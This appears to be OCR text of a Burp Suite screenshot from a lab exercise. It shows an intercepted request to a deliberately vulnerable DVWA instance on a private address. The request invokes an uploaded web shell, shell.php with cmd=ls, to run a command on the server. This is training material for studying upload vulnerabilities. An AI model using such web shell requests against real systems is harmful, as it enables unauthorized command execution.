 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=8e5038f5f3d6bc152d638e323845670b
10 Connection: close
11